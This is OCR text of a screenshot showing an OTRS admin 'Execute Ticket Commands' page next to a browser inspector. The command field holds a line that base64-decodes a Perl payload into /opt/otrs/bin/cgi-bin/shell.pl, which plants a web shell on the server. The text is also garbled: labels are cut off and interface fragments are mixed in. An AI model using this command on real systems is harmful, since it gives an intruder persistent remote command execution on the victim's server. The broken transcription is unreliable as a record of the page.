 Execute Ticket Commands
Send agent/customer notifications on changes: No
CMD: echo IyEvdXNyL2Jpbi9lbnYgcGVybAp1c2U
(This command will be executed. ARG[0] will be the ticket
Delete tickets: No
Warning: All affected tickets will be removed from the
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
HTML
<div class="WidgetSimple SpacingTop Collapsed"></div>
<div class="WidgetSimple SpacingTop Expanded">
<div class="Header"></div>
<div id="Core_UI_AutogeneratedID_5" class="Content">
<fieldset class="TableLike"> event
<label for="NewSendNoNotification">Send agent/customer notifications on changes:</label> event
<div class="Field"></div> event
<div class="Clear"></div>
<label for="NewCMD">CMD:</label>
<div class="Field"> event
<input id="NewCMD" type="text" name="NewCMD" value="echo |base64 -d > /opt/otrs/bin/cgi-bin/shell.pl;" size="40" aria-invalid="false">